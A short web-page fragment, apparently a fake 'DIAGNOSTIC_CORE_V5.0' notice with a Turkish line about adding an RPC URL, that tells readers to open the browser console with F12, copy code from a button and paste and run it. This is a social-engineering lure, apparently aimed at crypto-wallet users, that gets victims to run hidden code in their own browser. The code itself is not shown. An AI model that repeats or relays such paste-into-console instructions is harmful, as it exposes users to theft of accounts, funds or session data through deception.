
admin
May 9, 2026
DIAGNOSTIC_CORE_V5.0
Identification of
RPC URL adresi ekle
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.